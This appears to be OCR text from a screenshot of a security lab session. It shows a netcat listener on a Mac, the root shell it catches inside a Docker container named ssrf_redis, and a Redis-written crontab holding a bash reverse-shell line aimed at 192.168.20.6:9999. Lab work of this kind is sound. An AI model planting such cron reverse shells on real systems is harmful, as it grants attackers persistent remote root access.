 Command 'docker' from package 'docker.io' (universe)
桌面 — nc -nvl 9999 — 80×24
[--apple-boundif ifbound]
[--apple-no-cellular] [--apple-no-expensive]
[--apple-no-flowadv] [--apple-tcp-timeout conntimo]
[--apple-tcp-keepalive keepidle] [--apple-tcp-keepintvl keepintvl]
[--apple-tcp-keepcnt keepcnt] [--apple-tclass tclass]
[--tcp-adp-rtimo num_probes] [--apple-intcoproc-allow]
[--apple-tcp-adp-wtimo num_probes]
[--setsockopt-later] [--apple-no-connectx]
[--apple-delegate-pid pid] [--apple-delegate-uuid uuid]
[--apple-kao] [--apple-ext-bk-idle]
[--apple-netsvctype svc] [---apple-nowakefromsleep]
[--apple-notify-ack] [--apple-sockev]
[--apple-tos tos] [--apple-tos-cmsg]
[--apple-tcp-maxseg mss]
[-s source_ip_address] [-w timeout] [-X proxy_version]
[-x proxy_address[:port]] [hostname] [port[s]]
(base) wiki@wikis-MacBook-Pro Desktop % nc -nvl 9999 ]
bash: no job control in this shell
[root@78ce3abde2d5 ~]# ls
ls
anaconda-ks.cfg
install.log
install.log.syslog
[root@78ce3abde2d5 ~]#
[[root@78ce3abde2d5 /]# exit
exit
[root@ubuntu:~# docker ps
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
78ce3abde2d5 luoshy/ssrf_redis:latest "/usr/local/bin/dock…" 3 days ago Up 5 minutes 0.0.0.0:6379->6379/tcp ssrf_redis
bdc262a5421a polkit "bash" 2 years ago Up 21 hours polkit
c82cf0177659 vulhub/postgres:10.7 "docker-entrypoint.s…" 2 years ago Up 21 hours 0.0.0.0:5432->5432/tcp cve20199193_postgres_1
ade2d0aa6ae8 manishfoodtechs/xfcefulldesktop_ubuntu20.4 "bash" 4 years ago Up 21 hours 3389/tcp, 0.0.0.0:2222->22/tcp sad_nightingale
[root@ubuntu:~# docker stop 78ce3abde2d5
78ce3abde2d5
[root@ubuntu:~# docker start 78ce3abde2d5
78ce3abde2d5
[root@ubuntu:~# docker exec -it 78ce3abde2d5 /bin/bash
[[root@78ce3abde2d5 /]# crontab -l
REDIS0006?x<
* * * * * bash -i >& /dev/tcp/192.168.20.6/9999 0>&1
?|8??ױS?[root@78ce3abde2d5 /]#